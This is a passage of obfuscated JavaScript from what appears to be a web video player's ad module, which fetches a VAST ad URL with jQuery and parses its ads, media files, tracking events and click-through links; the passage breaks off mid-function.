PLAYER=PLAYER||{};function _0x1fba(){var _0x514499=['0|9|4|11','|5|3|9|15|','Error','PWBEo','SvVUe','1360920zeMrKj','IPPBX','XdOil','gJysZ','OpXAG','QnYPe','aIynN','ZzQqJ','721692WXJeRL','UQcOV','CaCgK','erty','MediaFile','SAzcK','mRreB','nonlinear','vast_array','Tracking','vFQIV','vnJbc','fwATb','Gkqxa','iAsCE','QoNfp','tqAoU','iEzEz','OZjpu','klCiQ','allVastPRE','ERTDu','fVVue','handleLoad','countXMLS','initData','PxFQM','iOPMR','zlwdt','uXsEz','ctrdj','VHvjV','vUhSo','yMvuY','akyNh','100613EJoWJG','rce','Vast','ySOMG','CSegI','bZUFH','start','\x20VAST\x20url.','uRTTV','ount','2KhfhOS','UaJBJ','ixlQZ','RPuDU','PrVbG','edXML','ohnEq','giuWB','panionArr','text','VAST','4|0|5|3|1|','QQnNG','sNXzV','trackingEv','split','imBrk','creativeTy','vastADCoun','maxcountXM','end','each','VideoClick','DCoKF','NonLinearA','loadVastUr','RKBLy','fCsIX','creative','push','undefined','xml','event','FuXBL','mediaFiles','Tadal','convertTim','kCgJq','allVastMed','511sAHsjK','prerollsCo','TAGCj','item','fxHip','LEJvc','AKcod','duration','oQIyq','TqavK','HjxDp','zvZjn','OAGWU','nonlinears','nodeValue','otqJd','YHfxj','DzClx','mNlrN','Rumxk','Imlqu','Descriptio','widzP','wXOvf','Duration','trim','tracking','gsCWw','pJkmz','vpIhD','FJHEM','Yyxjn','XRqVX','zrPQY','JJmSn','anmIt','object','BVyCB','kdrnj','BSIXc','yIlHs','urce','YhLxh','12|4|7|18','bZRvt','zNcjJ','xmlToJson','ayATc','countVasts','7|5|6|12|1','nodeType','RTMOn','Companion','3|1|2|4|5|','find','unt','eStringToS','jLeHB','minSuggest','Creative','16235538NGVkUW','AdSystem','ZVblg','slFBG','2|6','JwRAB','@attribute','bLDwV','2|11|8|10|','vmap:AdBre','tion','\x20Try\x20refre','TrackingEv','UiWsc','wEaJB','ZthcL','YoOZH','yjKIn','ucfGI','ujfaV','StaticReso','wNlYo','LxhCo','postrollsC','allVastNon','SYtNH','NfvUq','BndfN','kXaGp','0|1|2|4|3','YsVia','match','fRJWV','uNqmC','nonLinearA','zdcot','videoClick','ajax','attr','3|4|0|2|1|','19962hKVMSI','GOXMK','LsbZk','Count','linear','NzlCy','LinearArr','hasOwnProp','#cdata-sec','attributes','vmiOf','AdTitle','des','BCmFD','yOrES','NnJnk','dpxrW','AHKwP','1|0|17|16|','WLrkH','FTVgS','vastUrl','OgfKy','Creatives','XeJqk','bUePT','DMuGu','5|2|0|3|1|','lCeXA','edDuration','allVastCom','qMDgY','objVMAP','econds','VnBBA','SxRko','0|3|8|7','is_VMAP','18WuoqjI','22805ezaOpQ','WNvIR','skipoffset','NonLinearC','staticReso','nzmSI','ROLLS','clickThrou','URI','vIzxg','midrollsCo','xIuiH','Linear','kLwoA','hasChildNo','TTNgS','PPFIx','nonLinear','MediaFiles','GohOd','PYcRu','prototype','bZQWZ','kzRBK','ooCIt','344DpavUW','CLnzI','timeOffset','WFdYD','uBmSP','PtOBh','Wfdbv','kmXkf','jLPjC','HyGSh','UatRW','PvNfg','WPpUl','MvPBu','sequence','tfYkd','lickThroug','XsfDI','rJJPI','Wlzca','XCTSF','PGiMF','vmap:AdSou','checkForPo','shing\x20the\x20','qXvGO','EVkaM','ClickThrou','allVastMID','childNodes','eTeXe','allVastNON','nonLinearC','CAHOj','videoPlaye','NlTVd','2|1|3|4|0','iajFU','nodeName','wDdCH','page.','0|4|3|5|1|','g\x20found\x20in','handleROLL','TROLLS','sAgrt','PEsap','options','InLine','oGgHN','GET','vmap:VMAP','ZjGsS','Kwkgu','TpNmO','1349664CNEOUL','ents','QrWJU','pHPlc','rxmqM','bcpNN','iaFilesArr','DXecf','OfXfZ','vmap:AdTag','No\x20<Ad>\x20ta','esgin','NonLinear','GffOK','is_VAST','allVastPOS','lickTracki','6|1|3|0|2|','LxjBh','wmfze','OEczw','AQaYk','ints','1|3|2|0|5|','OKagk','LINEARS','mdcUd','|8|3|10|2|','tLscb','XWLhn','hISXv','cnymT','arrVAST','4|2|1|5|6|','length','offset','vGByV','4|5','JcXok','nnVQD','eEPOE','uAnfX','MYTjZ','mediaFile','13|6|19|14','LvMOb','Impression','wLIMO','oLHnX','duuwJ','KsxIb','CompanionA','HCJoN','SSuEv','vastObj','kpkTL'];_0x1fba=function(){return _0x514499;};return _0x1fba();}PLAYER[_0xaa2384(0x2b6)]=function(_0x524b54){var _0x202c2b=_0xaa2384,_0x1cb874={'esgin':_0x202c2b(0x329)+_0x202c2b(0x1e7)+_0x202c2b(0x278)+_0x202c2b(0x285)+_0x202c2b(0x310),'PYcRu':function(_0x5dd77c,_0x1f8193){return _0x5dd77c!=_0x1f8193;}},_0x83b100=_0x1cb874[_0x202c2b(0x257)][_0x202c2b(0x2cd)]('|'),_0x4d414b=-0x2*0x8bc+-0x208b+0x3203;while(!![]){switch(_0x83b100[_0x4d414b++]){case'0':this[_0x202c2b(0x26c)]=[];continue;case'1':this[_0x202c2b(0x1f5)];continue;case'2':var _0x1b84f1=this;continue;case'3':this[_0x202c2b(0x25a)]=![];continue;case'4':this[_0x202c2b(0x25b)+_0x202c2b(0x241)]={},this[_0x202c2b(0x1c4)+_0x202c2b(0x2bd)]=0x2*0x175+0x3*0xc31+-0x277d;continue;case'5':this[_0x202c2b(0x1f3)+_0x202c2b(0x2c6)]=[];continue;case'6':this[_0x202c2b(0x2d0)+'t']=-0x1fb2+0x1*0xded+0x1*0x11c5;continue;case'7':this[_0x202c2b(0x234)+_0x202c2b(0x265)]={},this[_0x202c2b(0x2f2)+_0x202c2b(0x1d8)]=-0x5*0x25+0x36*0x71+0x171d*-0x1;continue;case'8':this[_0x202c2b(0x244)]=this[_0x202c2b(0x237)+'r'][_0x202c2b(0x244)];continue;case'9':this[_0x202c2b(0x1fa)]=![];continue;case'10':this[_0x202c2b(0x282)]={};continue;case'11':this[_0x202c2b(0x237)+'r']=_0x524b54;continue;case'12':this[_0x202c2b(0x231)+_0x202c2b(0x202)]={},this[_0x202c2b(0x206)+_0x202c2b(0x31c)]=0x66e+0xb0f+-0x117d;continue;case'13':this[_0x202c2b(0x2d1)+'LS']=0x563*0x1+0x4*0xaa+0x1*-0x80b;continue;case'14':this[_0x202c2b(0x1c5)+_0x202c2b(0x1db)]=[];continue;case'15':this[_0x202c2b(0x2a5)+_0x202c2b(0x202)]={},this[_0x202c2b(0x2e6)+_0x202c2b(0x31c)]=0x2575+-0x2*0x23b+-0x20ff;continue;case'16':this[_0x202c2b(0x2a9)]=-0xf67+0x53d+0xa2a;continue;case'17':this[_0x202c2b(0x315)]=-0x15c6+-0x1307*0x1+0x28cd;continue;case'18':if(_0x1cb874[_0x202c2b(0x210)](this[_0x202c2b(0x244)][_0x202c2b(0x1ea)],''))this[_0x202c2b(0x2d7)+'l'](this[_0x202c2b(0x244)][_0x202c2b(0x1ea)]);continue;case'19':this[_0x202c2b(0x2e4)+_0x202c2b(0x252)]=[];continue;}break;}},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)]={},PLAYER[_0xaa2384(0x2b6)][_0xaa2384(0x211)][_0xaa2384(0x2d7)+'l']=function(_0x443616,_0x29b557){var _0x40861f=_0xaa2384,_0x5bfbeb={'tfYkd':_0x40861f(0x31a)+'0','XsfDI':function(_0x263ae4,_0x193882){return _0x263ae4(_0x193882);},'DMuGu':function(_0x1dfd17,_0x3910a6){return _0x1dfd17(_0x3910a6);},'EVkaM':_0x40861f(0x26f),'NnJnk':_0x40861f(0x263)+'4','iEzEz':_0x40861f(0x32d)+_0x40861f(0x24d),'tqAoU':_0x40861f(0x2de),'TAGCj':_0x40861f(0x2cf)+'pe','uNqmC':_0x40861f(0x1d4)+'5','BCmFD':_0x40861f(0x335)+_0x40861f(0x30e),'yIlHs':_0x40861f(0x1ff)+_0x40861f(0x25c)+'ng','pJkmz':_0x40861f(0x1ff)+_0x40861f(0x225)+'h','CSegI':_0x40861f(0x258),'oGgHN':_0x40861f(0x2c9)+_0x40861f(0x325),'wLIMO':_0x40861f(0x2d6)+'ds','Wlzca':function(_0x90f9ad,_0x36b3b3){return _0x90f9ad>_0x36b3b3;},'oQIyq':_0x40861f(0x208),'DCoKF':function(_0x519a0c,_0x5f04cd){return _0x519a0c(_0x5f04cd);},'DzClx':_0x40861f(0x230)+'gh','FJHEM':_0x40861f(0x295),'otqJd':_0x40861f(0x316)+_0x40861f(0x267)+_0x40861f(0x284),'TpNmO':_0x40861f(0x2d4)+'s','imBrk':_0x40861f(0x20e),'XeJqk':_0x40861f(0x29a),'zNcjJ':_0x40861f(0x2fd),'UQcOV':_0x40861f(0x223),'yjKIn':function(_0x28b12a,_0x26c681){return _0x28b12a>_0x26c681;},'uBmSP':_0x40861f(0x320),'bUePT':_0x40861f(0x245),'CaCgK':_0x40861f(0x25d)+_0x40861f(0x271),'ohnEq':function(_0x720ab1,_0x4158d2){return _0x720ab1(_0x4158d2);},'vUhSo':_0x40861f(0x26d)+_0x40861f(0x1f9),'OAGWU':_0x40861f(0x1ec),'fxHip':_0x40861f(0x2fa)+'n','YhLxh':_0x40861f(0x1e0),'nnVQD':_0x40861f(0x322),'iOPMR':_0x40861f(0x286),'sAgrt':_0x40861f(0x27a),'UiWsc':_0x40861f(0x247),'pHPlc':_0x40861f(0x2dd)},_0x1cfa55=this;jQuery[_0x40861f(0x1d2)]({'type':_0x5bfbeb[_0x40861f(0x32e)],'url':_0x443616,'dataType':_0x5bfbeb[_0x40861f(0x24f)],'success':function(_0x45948e){var _0x21da3d=_0x40861f,_0x202987=_0x5bfbeb[_0x21da3d(0x293)][_0x21da3d(0x2cd)]('|'),_0xbeb853=0x22d0+0x177f+-0x3a4f;while(!![]){switch(_0x202987[_0xbeb853++]){case'0':var _0x38d6cf=_0x1cfa55[_0x21da3d(0x313)](_0x45948e);continue;case'1':_0x1cfa55[_0x21da3d(0x1d9)]=_0x5bfbeb[_0x21da3d(0x1ef)](jQuery,_0x45948e)[_0x21da3d(0x31b)](_0x5bfbeb[_0x21da3d(0x2ed)])[_0x21da3d(0x2c7)]();continue;case'2':_0x1cfa55[_0x21da3d(0x299)]=new Array();continue;case'3':_0x1cfa55[_0x21da3d(0x20d)]=_0x5bfbeb[_0x21da3d(0x2c4)](jQuery,_0x45948e)[_0x21da3d(0x31b)](_0x5bfbeb[_0x21da3d(0x27b)])[_0x21da3d(0x2c7)]();continue;case'4':_0x5bfbeb[_0x21da3d(0x2c4)](jQuery,_0x45948e)[_0x21da3d(0x31b)]('Ad')[_0x21da3d(0x2d3)](function _0x2da5de(_0x572971){var _0x16a7b6=_0x21da3d,_0x2a6130=_0x5bfbeb[_0x16a7b6(0x224)][_0x16a7b6(0x2cd)]('|'),_0x2cab60=-0xb*-0x2b7+0x2f*0x57+-0x2dd6;while(!![]){switch(_0x2a6130[_0x2cab60++]){case'0':_0x1cfa55[_0x16a7b6(0x299)][_0x16a7b6(0x2db)](_0x1cfa55['ad']);continue;case'1':var _0x5d7c7e=_0x5bfbeb[_0x16a7b6(0x226)](jQuery,this)[_0x16a7b6(0x1d3)]('id');continue;case'2':var _0x137b6d=_0x5bfbeb[_0x16a7b6(0x1ef)](jQuery,this)[_0x16a7b6(0x1d3)](_0x5bfbeb[_0x16a7b6(0x22f)]);continue;case'3':var _0x3fe01d={'gJysZ':_0x5bfbeb[_0x16a7b6(0x1e4)],'HjxDp':function(_0x56d3d8,_0x2e0dbe){var _0x531fb1=_0x16a7b6;return _0x5bfbeb[_0x531fb1(0x226)](_0x56d3d8,_0x2e0dbe);},'zlwdt':_0x5bfbeb[_0x16a7b6(0x2a2)],'bZRvt':function(_0x1c17e9,_0x281e92){var _0x15be72=_0x16a7b6;return _0x5bfbeb[_0x15be72(0x1ef)](_0x1c17e9,_0x281e92);},'OpXAG':_0x5bfbeb[_0x16a7b6(0x2a1)],'BndfN':_0x5bfbeb[_0x16a7b6(0x2e7)],'rxmqM':_0x5bfbeb[_0x16a7b6(0x1ce)],'OgfKy':_0x5bfbeb[_0x16a7b6(0x1e2)],'ucfGI':_0x5bfbeb[_0x16a7b6(0x30d)],'ySOMG':_0x5bfbeb[_0x16a7b6(0x301)],'kXaGp':function(_0x1f1692,_0x52ce86){var _0xba4cc4=_0x16a7b6;return _0x5bfbeb[_0xba4cc4(0x1ef)](_0x1f1692,_0x52ce86);},'wEaJB':_0x5bfbeb[_0x16a7b6(0x2b8)],'rJJPI':_0x5bfbeb[_0x16a7b6(0x246)],'TqavK':_0x5bfbeb[_0x16a7b6(0x27b)],'lCeXA':function(_0x3e95e0,_0x123403){var _0x284536=_0x16a7b6;return _0x5bfbeb[_0x284536(0x228)](_0x3e95e0,_0x123403);},'wNlYo':_0x5bfbeb[_0x16a7b6(0x2ed)],'WNvIR':function(_0x407321,_0x45ecfc){var _0x5b1c36=_0x16a7b6;return _0x5bfbeb[_0x5b1c36(0x2d5)](_0x407321,_0x45ecfc);},'PWBEo':function(_0x3559ef,_0xe2b9f2){var _0x5a2e6b=_0x16a7b6;return _0x5bfbeb[_0x5a2e6b(0x226)](_0x3559ef,_0xe2b9f2);},'AQaYk':_0x5bfbeb[_0x16a7b6(0x2f6)],'WFdYD':_0x5bfbeb[_0x16a7b6(0x303)],'dpxrW':_0x5bfbeb[_0x16a7b6(0x2f4)],'KsxIb':_0x5bfbeb[_0x16a7b6(0x24b)],'Imlqu':_0x5bfbeb[_0x16a7b6(0x2ce)],'sNXzV':_0x5bfbeb[_0x16a7b6(0x1ed)],'OEczw':_0x5bfbeb[_0x16a7b6(0x312)],'kzRBK':function(_0x1a4fa6,_0x2ee947){var _0x104ef9=_0x16a7b6;return _0x5bfbeb[_0x104ef9(0x1ef)](_0x1a4fa6,_0x2ee947);},'SxRko':_0x5bfbeb[_0x16a7b6(0x292)],'GohOd':function(_0x21f3fd,_0x269152){var _0x17aec4=_0x16a7b6;return _0x5bfbeb[_0x17aec4(0x332)](_0x21f3fd,_0x269152);},'Gkqxa':function(_0x3fb9ca,_0x7ce70c){var _0x3d83a5=_0x16a7b6;return _0x5bfbeb[_0x3d83a5(0x1ef)](_0x3fb9ca,_0x7ce70c);},'kmXkf':_0x5bfbeb[_0x16a7b6(0x219)]};continue;case'4':_0x5bfbeb[_0x16a7b6(0x226)](jQuery,this)[_0x16a7b6(0x31b)](_0x5bfbeb[_0x16a7b6(0x1ee)])[_0x16a7b6(0x2d3)](function(){var _0x11ff9c=_0x16a7b6,_0x3ad041=_0x1b35bd[_0x11ff9c(0x23a)][_0x11ff9c(0x2cd)]('|'),_0x3a7169=-0x22a6+-0x83+0x2329;while(!![]){switch(_0x3ad041[_0x3a7169++]){case'0':var _0x2ce161=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29c)])[_0x11ff9c(0x2c7)]();continue;case'1':var _0x2c6b78=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x326)])[_0x11ff9c(0x2c7)]();continue;case'2':var _0x2b2663=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29b)])[_0x11ff9c(0x2c7)]();continue;case'3':_0x1cfa55[_0x11ff9c(0x2da)]={};continue;case'4':var _0x21d019=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x2a6)])[_0x11ff9c(0x2c7)]();continue;case'5':var _0x1c3bb8=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x201)])[_0x11ff9c(0x2c7)]();continue;case'6':var _0x942e8c=_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x253)])[_0x11ff9c(0x2c7)]();continue;case'7':_0x1cfa55[_0x11ff9c(0x245)]={'AdSystem':_0x21d019,'AdTitle':_0x2b2663,'Description':_0x2c6b78,'Error':_0x1c3bb8,'Impression':_0x942e8c,'Creatives':_0x1cfa55[_0x11ff9c(0x1ec)]};continue;case'8':_0x1b35bd[_0x11ff9c(0x24a)](jQuery,this)[_0x11ff9c(0x31b)](_0x1b35bd[_0x11ff9c(0x29c)])[_0x11ff9c(0x2d3)](function(){var _0x19c182=_0x11ff9c,_0x358778={'zdcot':_0x3fe01d[_0x19c182(0x28c)],'QnYPe':function(_0x297cf8,_0x434559){var _0x6285b=_0x19c182;return _0x3fe01d[_0x6285b(0x2ef)](_0x297cf8,_0x434559);},'LsbZk':_0x3fe01d[_0x19c182(0x2ad)],'WLrkH':function(_0x24b5a7,_0x5a7b15){var _0x11ca37=_0x19c182;return _0x3fe01d[_0x11ca37(0x311)](_0x24b5a7,_0x5a7b15);},'mdcUd':_0x3fe01d[_0x19c182(0x28d)],'NzlCy':_0x3fe01d[_0x19c182(0x1c8)],'kpkTL':_0x3fe01d[_0x19c182(0x250)],'anmIt':function(_0x264519,_0x57d60c){var _0x35090e=_0x19c182;return _0x3fe01d[_0x35090e(0x2ef)](_0x264519,_0x57d60c);},'Tadal':_0x3fe01d[_0x19c182(0x1eb)],'PPFIx':_0x3fe01d[_0x19c182(0x333)],'bLDwV':function(_0x5d9ce2,_0x1dd8bb){var _0x5c775c=_0x19c182;return _0x3fe01d[_0x5c775c(0x2ef)](_0x5d9ce2,_0x1dd8bb);},'mNlrN':_0x3fe01d[_0x19c182(0x2b7)],'fCsIX':function(_0x16c38b,_0x30e103){var _0x3d586c=_0x19c182;return _0x3fe01d[_0x3d586c(0x1c9)](_0x16c38b,_0x30e103);},'XCTSF':_0x3fe01d[_0x19c182(0x32f)],'LxjBh':_0x3fe01d[_0x19c182(0x227)],'jLeHB':function(_0x1ae21b,_0x18e9be){var _0x5a349e=_0x19c182;return _0x3fe01d[_0x5a349e(0x2ef)](_0x1ae21b,_0x18e9be);},'ZthcL':function(_0x5514a5,_0x267dba){var _0x967f5e=_0x19c182;return _0x3fe01d[_0x967f5e(0x1c9)](_0x5514a5,_0x267dba);},'yOrES':_0x3fe01d[_0x19c182(0x2ee)],'wDdCH':function(_0x182571,_0x4b8bfb){var _0x49c298=_0x19c182;return _0x3fe01d[_0x49c298(0x1f1)](_0x182571,_0x4b8bfb);},'cnymT':function(_0x29b9cf,_0x4a1617){var _0x127f38=_0x19c182;return _0x3fe01d[_0x127f38(0x2ef)](_0x29b9cf,_0x4a1617);},'NfvUq':_0x3fe01d[_0x19c182(0x1c2)],'XdOil':function(_0x274cbe,_0x2b5f53){var _0x3254c6=_0x19c182;return _0x3fe01d[_0x3254c6(0x311)](_0x274cbe,_0x2b5f53);},'tLscb':function(_0x366cdd,_0x3f52c1){var _0xc732ac=_0x19c182;return _0x3fe01d[_0xc732ac(0x1fd)](_0x366cdd,_0x3f52c1);},'ixlQZ':function(_0x5c7f8b,_0x1f9b6e){var _0x1ab344=_0x19c182;return _0x3fe01d[_0x1ab344(0x287)](_0x5c7f8b,_0x1f9b6e);},'kdrnj':_0x3fe01d[_0x19c182(0x261)],'IPPBX':_0x3fe01d[_0x19c182(0x218)],'NlTVd':_0x3fe01d[_0x19c182(0x1e5)],'uXsEz':_0x3fe01d[_0x19c182(0x27e)],'vpIhD':_0x3fe01d[_0x19c182(0x2f9)],'YHfxj':_0x3fe01d[_0x19c182(0x2cb)],'xIuiH':function(_0x463061,_0x443b0c){var _0xcff4db=_0x19c182;return _0x3fe01d[_0xcff4db(0x287)](_0x463061,_0x443b0c);},'gsCWw':function(_0x5ca918,_0x5bb126){var _0x59b1d6=_0x19c182;return _0x3fe01d[_0x59b1d6(0x311)](_0x5ca918,_0x5bb126);},'CLnzI':_0x3fe01d[_0x19c182(0x260)],'UaJBJ':function(_0xf08c92,_0xa67653){var _0x9b21ea=_0x19c182;return _0x3fe01d[_0x9b21ea(0x213)](_0xf08c92,_0xa67653);},'ZVblg':_0x3fe01d[_0x19c182(0x1f8)],'OZjpu':function(_0x3ffd0d,_0x519e7b){var _0x130e71=_0x19c182;return _0x3fe01d[_0x130e71(0x20f)](_0x3ffd0d,_0x519e7b);}};_0x3fe01d[_0x19c182(0x29e)](jQuery,this)[_0x19c182(0x31b)](_0x3fe01d[_0x19c182(0x21c)])[_0x19c182(0x2d3)](function(_0x42e163){var _0x39bb16=_0x19c182,_0x246d09=_0x358778[_0x39bb16(0x25e)][_0x39bb16(0x2cd)]('|'),_0x3b06e0=-0x7*-0x25f+-0x355+-0xd44;while(!![]){switch(_0x246d09[_0x3b06e0++]){case'0':var _0x39ce1=_0x358778[_0x39bb16(0x31e)](jQuery,this)[_0x39bb16(0x1d3)]('id');continue;case'1':_0x358778[_0x39bb16(0x330)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1e3)])[_0x39bb16(0x2d3)](function(){var _0x55fb8b=_0x39bb16,_0x2a4ea8=_0x358778[_0x55fb8b(0x1d0)][_0x55fb8b(0x2cd)]('|'),_0x47158a=0x129c+0x95*0x3d+-0x7bb*0x7;while(!![]){switch(_0x2a4ea8[_0x47158a++]){case'0':_0x358778[_0x55fb8b(0x28e)](jQuery,this)[_0x55fb8b(0x31b)](_0x358778[_0x55fb8b(0x1d7)])[_0x55fb8b(0x2d3)](function(){var _0x527248=_0x55fb8b;_0x1cfa55[_0x527248(0x2ff)]={},_0x448259[_0x527248(0x29d)](jQuery,this)[_0x527248(0x31b)](_0x448259[_0x527248(0x205)])[_0x527248(0x2d3)](function(){var _0x50c7fc=_0x527248,_0x42ddae=_0x571a15[_0x50c7fc(0x22a)](jQuery,this)[_0x50c7fc(0x1d3)](_0x571a15[_0x50c7fc(0x1f4)]),_0x3a2799=_0x571a15[_0x50c7fc(0x22a)](jQuery,this)[_0x50c7fc(0x2c7)]();_0x1cfa55[_0x50c7fc(0x2ff)][_0x42ddae]={'event':_0x42ddae,'tracking':_0x3a2799};}),_0x1cfa55[_0x527248(0x2cc)+_0x527248(0x24d)]={'tracking':_0x1cfa55[_0x527248(0x2ff)]};});continue;case'1':var _0x571a15={'PGiMF':function(_0x24d6d9,_0x12308e){var _0x4cccf8=_0x55fb8b;return _0x358778[_0x4cccf8(0x1e8)](_0x24d6d9,_0x12308e);},'qMDgY':_0x358778[_0x55fb8b(0x266)],'SYtNH':_0x358778[_0x55fb8b(0x1da)],'ayATc':_0x358778[_0x55fb8b(0x283)],'Yyxjn':function(_0x497fb2,_0x3882b2){var _0x32fd62=_0x55fb8b;return _0x358778[_0x32fd62(0x308)](_0x497fb2,_0x3882b2);},'zrPQY':_0x358778[_0x55fb8b(0x2e1)],'SvVUe':function(_0xf1c997,_0x186b54){var _0x5c4aa2=_0x55fb8b;return _0x358778[_0x5c4aa2(0x1e8)](_0xf1c997,_0x186b54);},'uAnfX':_0x358778[_0x55fb8b(0x20c)],'HCJoN':function(_0x304c97,_0x56c6a3){var _0x15a288=_0x55fb8b;return _0x358778[_0x15a288(0x328)](_0x304c97,_0x56c6a3);},'eTeXe':_0x358778[_0x55fb8b(0x2f7)]};continue;case'2':_0x1cfa55[_0x55fb8b(0x20d)]={};continue;case'3':_0x1cfa55[_0x55fb8b(0x2cc)+_0x55fb8b(0x24d)]={};continue;case'4':_0x1cfa55[_0x55fb8b(0x1cf)+'ds']={'trackingEvents':_0x1cfa55[_0x55fb8b(0x2cc)+_0x55fb8b(0x24d)],'nonLinear':_0x1cfa55[_0x55fb8b(0x20d)]};continue;case'5':_0x358778[_0x55fb8b(0x2d9)](jQuery,this)[_0x55fb8b(0x31b)](_0x358778[_0x55fb8b(0x229)])[_0x55fb8b(0x2d3)](function(){var _0x79fe40=_0x55fb8b,_0x3b7795=_0x571a15[_0x79fe40(0x314)][_0x79fe40(0x2cd)]('|'),_0x531641=-0x2647+0x5f4+0x2053;while(!![]){switch(_0x3b7795[_0x531641++]){case'0':_0x571a15[_0x79fe40(0x304)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x306)])[_0x79fe40(0x2d3)](function(){var _0x50990d=_0x79fe40,_0x206255=_0x571a15[_0x50990d(0x22a)](jQuery,this)[_0x50990d(0x1d3)](_0x571a15[_0x50990d(0x1c6)]),_0x21e479=_0x571a15[_0x50990d(0x22a)](jQuery,this)[_0x50990d(0x2c7)]();_0x1cfa55[_0x50990d(0x200)+_0x50990d(0x30e)]={'creativeType':_0x206255,'staticResource':_0x21e479};});continue;case'1':_0x571a15[_0x79fe40(0x288)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x275)])[_0x79fe40(0x2d3)](function(){var _0x1f4114=_0x79fe40;_0x1cfa55[_0x1f4114(0x235)+_0x1f4114(0x25c)+'ng']=_0x1fb4eb[_0x1f4114(0x2eb)](jQuery,this)[_0x1f4114(0x2c7)]();});continue;case'2':_0x571a15[_0x79fe40(0x280)](jQuery,this)[_0x79fe40(0x31b)](_0x571a15[_0x79fe40(0x233)])[_0x79fe40(0x2d3)](function(){var _0x4b3786=_0x79fe40;_0x1cfa55[_0x4b3786(0x235)+_0x4b3786(0x225)+'h']=_0x571a15[_0x4b3786(0x22a)](jQuery,this)[_0x4b3786(0x2c7)]();});continue;case'3':var _0x1fb4eb={'AKcod':function(_0x195229,_0x49d44d){var _0x11f7d0=_0x79fe40;return _0x571a15[_0x11f7d0(0x22a)](_0x195229,_0x49d44d);}};continue;case'4':_0x1cfa55[_0x79fe40(0x200)+_0x79fe40(0x30e)]={};continue;case'5':_0x1cfa55[_0x79fe40(0x20d)]={'staticResource':_0x1cfa55[_0x79fe40(0x200)+_0x79fe40(0x30e)],'nonLinearClickThrough':_0x1cfa55[_0x79fe40(0x235)+_0x79fe40(0x225)+'h'],'nonLinearClickTracking':_0x1cfa55[_0x79fe40(0x235)+_0x79fe40(0x25c)+'ng']};continue;}break;}});continue;}break;}});continue;case'2':_0x358778[_0x39bb16(0x23c)](_0x358778[_0x39bb16(0x26b)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1c7)])[_0x39bb16(0x26e)],-0x1d31*0x1+-0x98f*0x1+0x26c0)&&(_0x1cfa55[_0x39bb16(0x2da)][_0x42e163]={'id':_0x39ce1,'sequence':_0x25d841,'linear':_0x1cfa55[_0x39bb16(0x1d9)]});continue;case'3':_0x358778[_0x39bb16(0x28b)](jQuery,this)[_0x39bb16(0x31b)](_0x358778[_0x39bb16(0x1c7)])[_0x39bb16(0x2d3)](function(){var _0x18961c=_0x39bb16,_0x6ad75b=_0x448259[_0x18961c(0x27c)][_0x18961c(0x2cd)]('|'),_0x3a53ab=-0x34e+0xb3a+-0x1fb*0x4;while(!![]){switch(_0x6ad75b[_0x3a53ab++]){case'0':_0x448259[_0x18961c(0x2f0)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x281)])[_0x18961c(0x2d3)](function(){var _0x6c1a13=_0x18961c,_0x142248={'MYTjZ':function(_0x57b02e,_0x1a2f6f){var _0x13d9f2=_0x2a2a;return _0x448259[_0x13d9f2(0x2f0)](_0x57b02e,_0x1a2f6f);}};_0x448259[_0x6c1a13(0x2f0)](jQuery,this)[_0x6c1a13(0x31b)](_0x448259[_0x6c1a13(0x236)])[_0x6c1a13(0x2d3)](function(){var _0x2d3edc=_0x6c1a13;_0x1cfa55[_0x2d3edc(0x203)+'gh']=_0x142248[_0x2d3edc(0x276)](jQuery,this)[_0x2d3edc(0x2c7)]();}),_0x1cfa55[_0x6c1a13(0x1d1)+'s']={'clickThrough':_0x1cfa55[_0x6c1a13(0x203)+'gh']};});continue;case'1':_0x1cfa55[_0x18961c(0x2e0)]={};continue;case'2':_0x1cfa55[_0x18961c(0x1d1)+'s']={};continue;case'3':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)]={};continue;case'4':_0x448259[_0x18961c(0x21f)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x2b2)])[_0x18961c(0x2d3)](function(){var _0x5861a7=_0x18961c;_0x448259[_0x5861a7(0x29d)](jQuery,this)[_0x5861a7(0x31b)](_0x448259[_0x5861a7(0x22e)])[_0x5861a7(0x2d3)](function(){var _0x224c2c=_0x5861a7;_0x1cfa55[_0x224c2c(0x277)]=_0x74c2d1[_0x224c2c(0x2c1)](jQuery,this)[_0x224c2c(0x2c7)]();}),_0x1cfa55[_0x5861a7(0x2e0)]={'mediaFiles':_0x1cfa55[_0x5861a7(0x277)]};});continue;case'5':_0x1cfa55[_0x18961c(0x2ec)]={};continue;case'6':_0x1cfa55[_0x18961c(0x2cc)+_0x18961c(0x24d)]={};continue;case'7':var _0x74c2d1={'vmiOf':function(_0x57b2b3,_0x21d187){var _0x1e70a7=_0x18961c;return _0x448259[_0x1e70a7(0x29d)](_0x57b2b3,_0x21d187);},'PEsap':_0x448259[_0x18961c(0x20b)],'PvNfg':function(_0x4ab2c1,_0x54c81b){var _0xf62b05=_0x18961c;return _0x448259[_0xf62b05(0x21f)](_0x4ab2c1,_0x54c81b);},'klCiQ':_0x448259[_0x18961c(0x205)],'RPuDU':function(_0x41509b,_0xde7bc9){var _0x4ef17f=_0x18961c;return _0x448259[_0x4ef17f(0x21b)](_0x41509b,_0xde7bc9);}};continue;case'8':_0x448259[_0x18961c(0x2b0)](jQuery,this)[_0x18961c(0x31b)](_0x448259[_0x18961c(0x2f8)])[_0x18961c(0x2d3)](function(){var 